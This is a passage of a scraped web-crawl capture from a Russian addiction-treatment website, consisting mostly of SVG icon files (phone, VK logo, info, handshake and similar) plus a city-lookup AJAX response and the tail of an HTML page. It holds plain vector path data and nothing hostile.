value="https://synergy-rehab.ru/lechenie-zavisimostei/norilsk/lechenie-alkogolizma-v-norilske-kak-podobrat-lechebnicu.html"> <script defer src="https://synergy-rehab.ru/wp-content/cache/autoptimize/js/autoptimize_e46d97392309e504a856b3d04fdf02d1.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://synergy-rehab.ru/wp-admin/admin-ajax.php?action=get_city
body_size: -95
content:
Вашингтон

--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-7-1.svg
body_size: 1854
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 508 508" style="enable-background:new 0 0 508 508;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M328.003,246.6c29.8-34.8,48.4-85.4,48.4-123.7c0-67.8-55.1-122.9-122.9-122.9s-122.9,55.1-122.9,122.9
			c0,38.3,18.6,88.9,48.4,123.7C-1.297,307.2,17.603,474,25.503,508h456C508.403,391.5,437.203,278.5,328.003,246.6z M253.503,16.4
			c43.1,0,80.2,25.7,96.9,62.6c-40.9,27.9-82.4-3.6-82.4-3.6c-29-16.9-65.4-15.3-92.8,3.9l-24.8,17.4
			C162.103,50.7,203.803,16.4,253.503,16.4z M147.003,122.9c0-1.3,0.1-2.6,0.2-3.9l37.4-26.3c22.2-15.6,51.7-16.8,75.1-3.2
			c0,0,45.7,35,96.4,5.3c2.4,8.9,3.9,18.3,3.9,28c0,58.2-47.7,147.5-106.5,147.5S147.003,181.1,147.003,122.9z M467.903,491.6
			h-428.7c-12.4-76.9,19.1-150.8,77.1-195.3c3.5,23,10.3,45.1,20.4,66.1c-25.3,15.9-37.2,47.8-26.9,77.1l13.6,38.6l30.9-10.9
			l-5.4-15.5l-15.5,5.4l-8.2-23.2c-9-25.6,4.5-53.7,30.1-62.7c25.5-9,53.7,4.5,62.7,30.1l8.1,23.2l-15.5,5.4l5.4,15.5l30.9-10.9
			l-13.6-38.7c-11.8-33.6-48.3-51.5-81.9-40.6c-10.6-22-17.4-45.4-20.1-69.7c18.2-11.5,38.6-20.3,60.7-25.8
			c17.9,16.3,38.7,26.7,61.4,26.7s43.5-10.4,61.4-26.7c25.8,6.4,49.3,17.3,69.7,31.9c-4.8,21.8-12.8,42.5-24,61.7
			c-2.8-0.8-5.7-1.4-8.8-1.4c-18.1,0-32.8,14.7-32.8,32.8s14.7,32.8,32.8,32.8c18.1,0,32.8-14.7,32.8-32.8c0-9.1-3.7-17.3-9.8-23.3
			c10.7-18.5,18.7-38.1,24-58.8C451.603,348.1,479.603,418.6,467.903,491.6z M368.203,385.1c0,9-7.4,16.4-16.4,16.4
			s-16.4-7.3-16.4-16.4c0-9.1,7.4-16.4,16.4-16.4C360.903,368.7,368.203,376.1,368.203,385.1z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/power.svg
body_size: 1486
content:
<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m437.019531 74.980469c-48.351562-48.351563-112.640625-74.980469-181.019531-74.980469s-132.667969 26.628906-181.019531 74.980469c-48.351563 48.351562-74.980469 112.640625-74.980469 181.019531s26.628906 132.667969 74.980469 181.019531c48.351562 48.351563 112.640625 74.980469 181.019531 74.980469s132.667969-26.628906 181.019531-74.980469c48.351563-48.351562 74.980469-112.640625 74.980469-181.019531s-26.628906-132.667969-74.980469-181.019531zm-181.019531 407.019531c-124.617188 0-226-101.382812-226-226s101.382812-226 226-226 226 101.382812 226 226-101.382812 226-226 226zm0 0"/>
    <path fill="#ffffff"
          d="m330.601562 176.253906c-5.859374 5.855469-5.859374 15.355469 0 21.210938 41.132813 41.136718 41.132813 108.066406 0 149.199218-20.570312 20.570313-47.582031 30.855469-74.601562 30.851563-27.011719 0-54.035156-10.285156-74.597656-30.847656-41.136719-41.136719-41.136719-108.066407 0-149.199219 5.855468-5.859375 5.855468-15.355469-.003906-21.214844-5.855469-5.855468-15.351563-5.859375-21.210938 0-52.832031 52.832032-52.832031 138.796875 0 191.628906 26.414062 26.414063 61.113281 39.621094 95.8125 39.621094 34.695312 0 69.394531-13.207031 95.8125-39.625 52.832031-52.832031 52.832031-138.792968 0-191.625-5.855469-5.859375-15.355469-5.855468-21.210938 0zm0 0"/>
    <path fill="#ffffff"
          d="m256 222.800781c8.285156 0 15-6.714843 15-15v-112.464843c0-8.285157-6.714844-15-15-15s-15 6.714843-15 15v112.464843c0 8.285157 6.714844 15 15 15zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/block-16-3.svg
body_size: 3192
content:
<svg height="512pt" viewBox="-22 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m468.484375 180.707031c.003906-48.085937-18.84375-93.414062-53.066406-127.636719-34.222657-34.222656-79.550781-53.070312-127.640625-53.070312h-107.070313c-.003906 0-.003906 0-.003906 0-48.082031 0-93.414063 18.847656-127.632813 53.066406-34.222656 34.226563-53.070312 79.554688-53.070312 127.640625v84.164063c0 37.242187 11.359375 73.0625 32.851562 103.597656 18.960938 26.9375 44.460938 47.980469 74.191407 61.320312v48.34375c0 24.996094 13.996093 33.867188 25.980469 33.867188 8.5625 0 17.125-4.226562 25.460937-12.558594l53.859375-53.859375 75.4375-.003906c48.085938 0 93.414062-18.847656 127.636719-53.066406 34.222656-34.222657 53.070312-79.554688 53.070312-127.640625zm-180.703125 234.871094-81.648438.003906c-3.980468 0-7.792968 1.578125-10.605468 4.390625l-58.253906 58.253906c-.074219.078126-.152344.152344-.230469.226563 0-.105469 0-.214844 0-.320313v-58.355468c0-6.222656-3.839844-11.796875-9.652344-14.015625-58.25-22.226563-97.386719-78.847657-97.386719-140.890625v-84.164063c0-40.074219 15.726563-77.871093 44.28125-106.429687 28.554688-28.550782 66.347656-44.277344 106.421875-44.277344h107.070313c40.074218 0 77.871094 15.726562 106.425781 44.28125 28.558594 28.558594 44.285156 66.355469 44.28125 106.425781l.003906 84.164063c-.003906 83.101562-67.609375 150.707031-150.707031 150.707031zm0 0"/>
    <path fill="#ffffff"
          d="m274.132812 245.335938c-5.855468-5.859376-15.351562-5.859376-21.210937 0l-12.117187 12.113281-46.953126-46.949219 12.117188-12.113281c2.8125-2.8125 4.394531-6.628907 4.394531-10.609375 0-3.976563-1.582031-7.792969-4.394531-10.605469l-56.804688-56.804687c-2.8125-2.8125-6.625-4.394532-10.605468-4.394532-3.976563 0-7.792969 1.582032-10.605469 4.394532l-39.765625 39.765624c-21.503906 21.503907-21.503906 56.5.003906 78.015626l124.964844 124.972656c10.390625 10.386718 24.246094 16.105468 39.007812 16.105468 14.765626 0 28.621094-5.71875 39.011719-16.105468l39.765625-39.761719c2.8125-2.816406 4.394532-6.628906 4.394532-10.609375 0-3.976562-1.582032-7.792969-4.394532-10.605469zm-4.171874 96.566406c-4.722657 4.722656-11.042969 7.324218-17.796876 7.324218-6.753906 0-13.074218-2.601562-17.796874-7.324218l-124.960938-124.96875c-9.8125-9.8125-9.816406-25.78125-.003906-35.589844l29.15625-29.160156 35.589844 35.59375-12.117188 12.113281c-2.8125 2.8125-4.394531 6.628906-4.394531 10.605469 0 3.980468 1.582031 7.792968 4.394531 10.609375l68.164062 68.164062c5.859376 5.855469 15.355469 5.859375 21.214844 0l12.117188-12.113281 35.589844 35.589844zm0 0"/>
    <path fill="#ffffff"
          d="m237.882812 66.355469c-8.285156 0-15 6.714843-15 15 0 8.28125 6.714844 15 15 15 34.328126 0 66.605469 13.367187 90.878907 37.644531 24.277343 24.273438 37.644531 56.546875 37.644531 90.878906 0 8.28125 6.714844 15 15 15 8.28125 0 15-6.714844 15-15 0-42.34375-16.488281-82.152344-46.429688-112.09375-29.941406-29.941406-69.75-46.429687-112.09375-46.429687zm0 0"/>
    <path fill="#ffffff"
          d="m302.140625 224.875c0 8.28125 6.71875 15 15 15 8.285156 0 15-6.71875 15-15 0-51.972656-42.285156-94.253906-94.257813-94.253906-8.285156 0-15 6.714844-15 15s6.714844 15 15 15c35.433594 0 64.257813 28.824218 64.257813 64.253906zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-4.svg
body_size: 3140
content:
<svg height="512pt" viewBox="0 0 512 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m356.515625 356.035156-74.265625 42.875c-1.539062-8.386718-5.433594-16.257812-11.308594-22.566406-8.484375-9.117188-20.492187-14.34375-32.941406-14.34375h-78.824219c-10.496093-9.601562-36.5-29-75.175781-29-50.296875 0-79.15625 32.808594-80.359375 34.207031-2.351563 2.722657-3.640625 6.195313-3.640625 9.792969v120c0 8.285156 6.714844 15 15 15h231.277344c13.144531 0 26.113281-3.476562 37.5-10.046875l117.738281-67.976563c21.488281-12.40625 28.875-39.984374 16.46875-61.472656-12.40625-21.488281-39.980469-28.875-61.46875-16.46875zm30 51.960938-117.738281 67.976562c-6.832032 3.941406-14.613282 6.027344-22.5 6.027344h-216.277344v-98.75c7.519531-6.691406 26.183594-20.25 54-20.25 36.148438 0 56.839844 22.894531 57.640625 23.792969 2.847656 3.394531 6.925781 5.207031 11.359375 5.207031h85c4.210938 0 8.109375 1.699219 10.984375 4.785156 2.867187 3.078125 4.277344 7.109375 3.976563 11.351563-.382813 5.324219-3.710938 9.855469-8.394532 12.183593-2.867187 1.105469-5.921875 1.679688-9.007812 1.679688h-82.558594c-8.285156 0-15 6.71875-15 15 0 8.285156 6.714844 15 15 15h84.375c6.632812 0 12.96875-1.417969 18.691406-3.96875 2.402344-.964844 4.738282-2.097656 6.992188-3.398438l108.457031-62.617187c7.160156-4.136719 16.351563-1.671875 20.488281 5.492187 4.136719 7.160157 1.675782 16.351563-5.488281 20.488282zm0 0"/>
    <path fill="#ffffff"
          d="m497 0h-231.277344c-13.144531 0-26.113281 3.476562-37.5 10.046875l-117.738281 67.976563c-21.488281 12.40625-28.875 39.984374-16.46875 61.472656 12.402344 21.488281 39.980469 28.875 61.46875 16.46875l74.265625-42.875c1.539062 8.386718 5.433594 16.257812 11.308594 22.566406 8.484375 9.117188 20.492187 14.34375 32.941406 14.34375h78.824219c10.496093 9.601562 36.5 29 75.175781 29 50.296875 0 79.15625-32.808594 80.359375-34.207031 2.351563-2.722657 3.640625-6.195313 3.640625-9.792969v-120c0-8.285156-6.714844-15-15-15zm-15 128.75c-7.519531 6.691406-26.183594 20.25-54 20.25-36.148438 0-56.839844-22.894531-57.640625-23.792969-2.847656-3.394531-6.925781-5.207031-11.359375-5.207031h-85c-4.210938 0-8.109375-1.699219-10.984375-4.785156-2.867187-3.078125-4.277344-7.109375-3.976563-11.351563.382813-5.324219 3.710938-9.855469 8.394532-12.183593 2.867187-1.105469 5.921875-1.679688 9.007812-1.679688h82.558594c8.285156 0 15-6.71875 15-15 0-8.285156-6.714844-15-15-15h-84.375c-6.632812 0-12.96875 1.417969-18.691406 3.96875-2.402344.964844-4.738282 2.097656-6.992188 3.398438l-108.457031 62.617187c-7.160156 4.132813-16.351563 1.671875-20.488281-5.492187-4.136719-7.160157-1.671875-16.351563 5.488281-20.488282l117.738281-67.976562c6.832032-3.941406 14.613282-6.027344 22.5-6.027344h216.277344zm0 0"/>
    <path fill="#ffffff"
          d="m326 336c33.085938 0 60-26.914062 60-60s-26.914062-60-60-60-60 26.914062-60 60 26.914062 60 60 60zm0-90c16.542969 0 30 13.457031 30 30s-13.457031 30-30 30-30-13.457031-30-30 13.457031-30 30-30zm0 0"/>
    <path fill="#ffffff"
          d="m206 266c27.570312 0 50-22.429688 50-50s-22.429688-50-50-50-50 22.429688-50 50 22.429688 50 50 50zm0-70c11.027344 0 20 8.972656 20 20s-8.972656 20-20 20-20-8.972656-20-20 8.972656-20 20-20zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/telephone.svg
body_size: 2940
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 490.726 490.726" style="enable-background:new 0 0 490.726 490.726;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M261.526,475.713c1.7,0.1,3.4,0.2,5,0.2c18.5,0,34-6.7,46.1-19.9c0.1-0.1,0.3-0.3,0.4-0.4c4-4.8,8.6-9.2,13.5-13.9
			c3.4-3.2,6.8-6.6,10.1-10.1c16.4-17.1,16.3-39.6-0.2-56.1l-42.7-42.7c-7.9-8.3-17.5-12.6-27.6-12.6c-10,0-19.7,4.3-27.8,12.5
			l-23.6,23.6c-1.6-0.9-3.3-1.7-4.9-2.5c-2.7-1.4-5.3-2.7-7.5-4.1c-22.9-14.5-43.7-33.5-63.5-57.9c-9.4-11.8-15.8-21.9-20.3-31.6
			c6-5.6,11.7-11.3,17.2-16.9c2.2-2.2,4.4-4.4,6.6-6.6c8.4-8.4,12.8-18.1,12.8-28.1s-4.4-19.7-12.8-28.1l-21.2-21.2
			c-2.4-2.4-4.8-4.9-7.2-7.3c-4.7-4.9-9.7-9.9-14.5-14.4c-7.9-7.9-17.4-12.1-27.4-12.1c-9.9,0-19.5,4.1-27.8,12.1l-26.6,26.6
			c-10.2,10.3-16.1,22.8-17.3,37.2c-1.9,23,4.9,44.4,10.1,58.5c12.6,34.1,31.6,65.8,59.7,99.7c34.2,40.8,75.4,73.1,122.4,95.8
			C210.426,463.913,234.526,474.013,261.526,475.713z M88.826,343.813c-26.3-31.6-43.9-61-55.6-92.5c-7.1-19.1-9.8-33.9-8.6-47.9
			c0.7-8.6,4.1-15.8,10.5-22.2l26.2-26.2c2.4-2.3,6.2-5.1,10.7-5.1c4.3,0,7.9,2.7,10.4,5.2c4.7,4.4,9.2,9,14,13.9
			c2.4,2.5,4.9,5,7.4,7.5l21.2,21.2c2.6,2.6,5.6,6.5,5.6,10.8s-3.1,8.2-5.6,10.8c-2.3,2.3-4.5,4.5-6.7,6.8
			c-6.5,6.6-12.7,12.9-19.4,18.9c-0.2,0.2-0.3,0.3-0.5,0.5c-7.3,7.3-6,14.6-4.4,19.4c0.1,0.3,0.2,0.5,0.3,0.8
			c5.6,13.5,13.4,26.3,25.5,41.5c21.6,26.6,44.3,47.3,69.4,63.2c3.2,2.1,6.5,3.7,9.7,5.3c2.7,1.4,5.3,2.7,7.5,4.1
			c0.4,0.2,0.7,0.4,1.1,0.6c7.7,3.8,15.3,2.5,21.5-3.8l26.6-26.6c2.4-2.4,6.2-5.3,10.5-5.3c4.2,0,7.7,2.8,10.1,5.3l42.9,42.9
			c7.1,7.1,7.1,14.2-0.3,21.9c-2.9,3.1-6.1,6.1-9.4,9.3c-5,4.9-10.3,9.9-15.1,15.6c-7.5,8-16.3,11.7-27.9,11.7c-1.2,0-2.3,0-3.5-0.1
			c-22.8-1.5-44.1-10.4-60-18C159.226,412.113,120.826,382.013,88.826,343.813z"/>
        <path fill="#00B9BF" d="M295.426,283.013c13.4,3.3,27.2,5,41.2,5c85,0,154.1-61.3,154.1-136.6s-69.1-136.6-154.1-136.6s-154.1,61.2-154.1,136.6
			c0,28.9,10.4,57.1,29.4,80.3c-3.6,6.9-8.6,12.5-14.8,16.5c-5.7,3.8-8.4,10.5-6.9,17.1s6.8,11.4,13.5,12.4
			c13.1,1.8,38.5,2.8,62.2-11.5c5.8-3.5,7.7-11,4.2-16.8c-3.5-5.8-11-7.7-16.8-4.2c-8.8,5.3-18.2,7.7-26.5,8.6
			c4.6-5.8,8.2-12.5,11-20c1.6-4.3,0.6-9.2-2.5-12.6c-18.5-20.1-28.3-44.2-28.3-69.9c0-61.8,58.1-112.1,129.6-112.1
			s129.6,50.3,129.6,112.1s-58.1,112.1-129.6,112.1c-12,0-23.9-1.4-35.4-4.2c-6.5-1.6-13.2,2.4-14.8,9
			C284.826,274.813,288.826,281.413,295.426,283.013z"/>
        <circle fill="#00B9BF" cx="336.626" cy="151.413" r="13"/>
        <circle fill="#00B9BF" cx="382.926" cy="151.413" r="13"/>
        <circle fill="#00B9BF" cx="290.326" cy="151.413" r="13"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/vk.svg
body_size: 2832
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512.003 512.003" style="enable-background:new 0 0 512.003 512.003;" xml:space="preserve">
<g>
	<g>
		<path fill="#00B9BF" d="M509.443,407.14l-17.623-41.416c-15.368-36.719-35.66-68.476-60.45-94.641c32.574-26.069,65.262-71.487,65.262-148.738
			V92.36c0-17.609-14.326-31.935-31.935-31.935h-59.97c-17.609,0-31.935,14.326-31.935,31.935v29.985
			c0,22.29-4.135,36.775-13.408,46.965c-6.484,7.127-16.096,12.772-28.687,16.867V75.543c0-8.349-6.769-15.118-15.118-15.118
			H203.289c-22.481,0-40.77,18.289-40.77,40.77c0,18.962,12.883,35.272,31.33,39.663l4.913,1.169
			c4.766,1.134,8.094,5.348,8.094,10.247v155.328c-13.441-9.207-25.993-21.41-37.021-36.088
			c-29.661-39.48-45.996-92.456-45.996-149.171V92.36c0-17.609-14.326-31.935-31.935-31.935h-59.97C14.325,60.425,0,74.751,0,92.36
			v29.985c0,85.047,26.115,165.634,73.538,226.914c51.061,65.982,120.398,102.32,195.239,102.32h29.985
			c17.609,0,31.935-14.326,31.935-31.935v-73.561c19.377,16.685,35.109,39.308,46.891,67.473l7.703,18.413
			c4.983,11.912,16.547,19.609,29.46,19.609h65.304c10.751,0,20.709-5.353,26.641-14.321
			C512.626,428.29,513.653,417.031,509.443,407.14z M481.471,420.58c-0.503,0.762-1.166,0.762-1.416,0.762h-65.304
			c-0.686,0-1.301-0.409-1.566-1.042l-7.703-18.413c-16.766-40.079-40.861-70.796-71.611-91.298
			c-3.487-2.325-7.07-4.503-10.954-6.66c-2.285-1.269-4.813-1.902-7.339-1.902c-2.653,0-5.304,0.698-7.668,2.088
			c-4.616,2.717-7.45,7.674-7.45,13.03v102.498c0,0.936-0.762,1.698-1.698,1.698h-29.985c-65.276,0-126.12-32.171-171.326-90.587
			c-43.343-56.011-67.213-130.026-67.213-208.41V92.36c0-0.936,0.762-1.698,1.698-1.698h59.969c0.936,0,1.698,0.762,1.698,1.698
			v29.985c0,63.223,18.488,122.649,52.056,167.332c19.804,26.358,44.145,46.197,70.392,57.369
			c4.669,1.988,10.024,1.499,14.259-1.299c4.234-2.8,6.781-7.537,6.781-12.612v-180.86c0-18.963-12.883-35.274-31.33-39.664
			l-4.912-1.168c-4.766-1.135-8.095-5.35-8.095-10.248c0-5.808,4.725-10.534,10.534-10.534h97.171v114.795
			c0,4.484,1.991,8.737,5.434,11.609c3.443,2.872,7.984,4.072,12.394,3.265c28.277-5.15,49.63-15.47,63.461-30.672
			c14.716-16.174,21.28-36.933,21.28-67.314V92.359c0-0.936,0.762-1.698,1.698-1.698h59.97c0.936,0,1.698,0.762,1.698,1.698v29.985
			c0,75.718-36.186,114.757-66.544,134.175c-3.95,2.526-6.504,6.742-6.914,11.413c-0.41,4.672,1.371,9.268,4.82,12.444
			c27.609,25.42,49.876,58.074,66.184,97.054c0.012,0.028,0.024,0.056,0.036,0.085l17.643,41.464
			C481.715,419.209,481.975,419.819,481.471,420.58z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/assets/img/info.svg
body_size: 2142
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px"
     viewBox="0 0 512.001 512.001" style="enable-background:new 0 0 512.001 512.001;" xml:space="preserve">
<g>
	<g>
		<path fill="#ffffff" d="M317.015,329.981h-14.999v-134.99c0-8.283-6.716-14.999-14.999-14.999h-89.993c-8.283,0-14.999,6.715-14.999,14.999
			v59.995c0,8.283,6.715,14.999,14.999,14.999h14.999v59.995h-14.999c-8.283,0-14.999,6.715-14.999,14.999v59.995
			c0,8.283,6.715,14.999,14.999,14.999h119.991c8.283,0,14.999-6.715,14.999-14.999V344.98
			C332.014,336.697,325.298,329.981,317.015,329.981z M302.016,389.977h-89.993v-29.998h14.999c8.283,0,14.999-6.715,14.999-14.999
			v-89.993c0-8.283-6.716-14.999-14.999-14.999h-14.999V209.99h59.995v134.99c0,8.283,6.716,14.999,14.999,14.999h14.999V389.977z"
        />
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M257.019,60.002c-24.811,0-44.997,20.185-44.997,44.997s20.185,44.997,44.997,44.997s44.997-20.185,44.997-44.997
			S281.831,60.002,257.019,60.002z M257.019,119.997c-8.27,0-14.999-6.728-14.999-14.999c0-8.27,6.729-14.999,14.999-14.999
			c8.27,0,14.999,6.729,14.999,14.999C272.018,113.269,265.29,119.997,257.019,119.997z"/>
	</g>
</g>
    <g>
	<g>
		<path fill="#ffffff" d="M257.019,0.006c-139.884,0-256.98,113.016-256.98,254.981c0,49.355,14.161,98.404,40.017,139.052l-38.944,97.36
			c-4.921,12.3,7.376,24.345,19.496,19.497l97.36-38.944c40.648,25.855,89.697,40.017,139.052,40.017
			c142.119,0,254.981-117.248,254.981-256.98C512,114.059,397.959,0.006,257.019,0.006z M257.019,482.17
			c-46.136,0-91.903-14.134-128.869-39.435c-4.135-2.83-9.401-3.405-14.042-1.549l-72.147,28.859l28.859-72.146
			c1.858-4.646,1.277-9.913-1.549-14.042c-25.301-36.966-39.435-82.733-39.435-128.869c0-124.056,102.024-225.183,227.183-225.183
			c124.056,0,225.183,101.327,225.183,225.383C482.202,380.346,381.076,482.17,257.019,482.17z"/>
	</g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
    <g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg
body_size: 3036
content:
<svg height="512pt" viewBox="0 -48 512.001 512" width="512pt" xmlns="http://www.w3.org/2000/svg">
    <path fill="#ffffff"
          d="m348.46875 269.183594c-27.796875 0-52.042969 15.460937-64.621094 38.226562-7.097656-1.996094-16.5625-3.691406-28.257812-3.691406-11.316406 0-20.535156 1.585938-27.550782 3.496094-12.605468-22.65625-36.789062-38.027344-64.507812-38.027344-40.679688 0-73.777344 33.097656-73.777344 73.777344 0 40.683594 33.097656 73.78125 73.777344 73.78125 40.683594 0 73.777344-33.097656 73.777344-73.78125 0-2.382813-.121094-4.738282-.34375-7.066406 4.589844-1.160157 10.824218-2.179688 18.625-2.179688 8.277344 0 14.777344 1.144531 19.429687 2.394531-.207031 2.257813-.328125 4.542969-.328125 6.851563 0 40.683594 33.097656 73.78125 73.777344 73.78125s73.777344-33.097656 73.777344-73.78125c0-40.679688-33.097656-73.78125-73.777344-73.78125zm-184.9375 117.558594c-24.140625 0-43.777344-19.636719-43.777344-43.777344s19.636719-43.78125 43.777344-43.78125 43.777344 19.640625 43.777344 43.78125-19.636719 43.777344-43.777344 43.777344zm184.9375 0c-24.140625 0-43.777344-19.636719-43.777344-43.777344s19.636719-43.78125 43.777344-43.78125 43.777344 19.640625 43.777344 43.78125-19.636719 43.777344-43.777344 43.777344zm0 0"/>
    <path fill="#ffffff"
          d="m472.316406 174.378906h-49.050781c-4.003906-22.382812-12.488281-69.613281-17.332031-94.949218-6.535156-34.21875-13.878906-56.601563-32.0625-69.734376-19.898438-14.375-50.855469-12.566406-70.472656 4.121094-1.222657 1.039063-2.488282 2.132813-3.796876 3.261719-12.105468 10.460937-27.175781 23.476563-43.601562 23.476563-16.429688 0-31.496094-13.015626-43.605469-23.476563-1.304687-1.128906-2.570312-2.222656-3.792969-3.261719-19.621093-16.6875-50.574218-18.496094-70.476562-4.121094-18.183594 13.132813-25.523438 35.515626-32.0625 69.734376-4.839844 25.335937-13.328125 72.566406-17.328125 94.949218h-49.050781c-21.878906 0-39.683594 17.804688-39.683594 39.6875v.335938c0 21.882812 17.804688 39.6875 39.683594 39.6875h432.632812c21.882813 0 39.683594-17.804688 39.683594-39.6875v-.335938c0-21.882812-17.804688-39.6875-39.683594-39.6875zm-336.785156-89.320312c5.894531-30.851563 11.359375-44.6875 20.160156-51.046875 7.765625-5.605469 23.417969-5.894531 33.472656 2.65625 1.167969.992187 2.371094 2.035156 3.617188 3.109375 14.1875 12.257812 35.625 30.777344 63.21875 30.777344s49.03125-18.519532 63.21875-30.777344c1.246094-1.074219 2.449219-2.117188 3.617188-3.109375 10.054687-8.550781 25.710937-8.261719 33.472656-2.65625 8.800781 6.359375 14.265625 20.195312 20.160156 51.046875 1.871094 9.785156 4.289062 22.875 6.785156 36.53125h-254.507812c2.496094-13.65625 4.914062-26.742188 6.785156-36.53125zm-12.222656 66.53125h265.382812c1.527344 8.457031 2.933594 16.300781 4.09375 22.789062h-273.574218c1.164062-6.488281 2.570312-14.332031 4.097656-22.789062zm358.691406 62.8125c0 5.339844-4.34375 9.6875-9.683594 9.6875h-432.632812c-5.339844 0-9.683594-4.347656-9.683594-9.6875v-.335938c0-5.34375 4.34375-9.6875 9.683594-9.6875h370.949218c.019532 0 .035157.003906.054688.003906s.039062-.003906.054688-.003906h61.574218c5.339844 0 9.683594 4.34375 9.683594 9.6875zm0 0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://synergy-rehab.ru/wp-content/themes/blog/img/speech-bubble.svg
body_size: 2164
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M24.1912 16.0233V5.00612C24.1912 3.48038 22.9473 2.23651 21.4216 2.23651H2.76961C1.24387 2.23651 0 3.48038 0 5.00612V16.0233C0 17.549 1.24387 18.7929 2.76961 18.7929H3.56005V22.114C3.56005 22.7267 4.05637 23.223 4.67525 23.223C4.99387 23.223 5.30025 23.0821 5.51471 22.837L9.01348 18.7868H21.4277C22.9473 18.7929 24.1912 17.549 24.1912 16.0233ZM8.66422 17.2917C8.44363 17.2917 8.24142 17.3836 8.09436 17.549L5.05515 21.06V18.0392C5.05515 17.6225 4.71814 17.2855 4.30147 17.2855H2.76961C2.07108 17.2855 1.50123 16.7157 1.50123 16.0171V5.00612C1.50123 4.30759 2.07108 3.73774 2.76961 3.73774H21.4216C22.1201 3.73774 22.69 4.30759 22.69 5.00612V16.0233C22.69 16.7218 22.1201 17.2917 21.4216 17.2917H8.66422Z" fill="white"/>
<path d="M24.4917 27.3774C24.7062 27.6287 25.0125 27.7635 25.325 27.7635C25.4537 27.7635 25.5885 27.7389 25.7172 27.6899C26.1584 27.5245 26.4402 27.1201 26.4402 26.6483V23.3272H27.2307C28.7564 23.3272 30.0003 22.0833 30.0003 20.5576V9.54042C30.0003 8.01469 28.7564 6.77081 27.2307 6.77081C26.814 6.77081 26.477 7.10782 26.477 7.51836C26.477 7.93503 26.814 8.27204 27.2307 8.27204C27.9292 8.27204 28.4991 8.84189 28.4991 9.54042V20.5576C28.4991 21.2561 27.9292 21.826 27.2307 21.826H25.6927C25.276 21.826 24.939 22.163 24.939 22.5796V25.6005L21.8998 22.0894C21.7589 21.924 21.5505 21.8321 21.3299 21.8321H10.0554C9.63877 21.8321 9.30176 22.1691 9.30176 22.5858C9.30176 23.0024 9.63877 23.3394 10.0554 23.3394H20.9868L24.4917 27.3774Z" fill="white"/>
<path d="M12.0958 11.6728C12.5899 11.6728 12.9904 11.2722 12.9904 10.7782C12.9904 10.2841 12.5899 9.88354 12.0958 9.88354C11.6017 9.88354 11.2012 10.2841 11.2012 10.7782C11.2012 11.2722 11.6017 11.6728 12.0958 11.6728Z" fill="white"/>
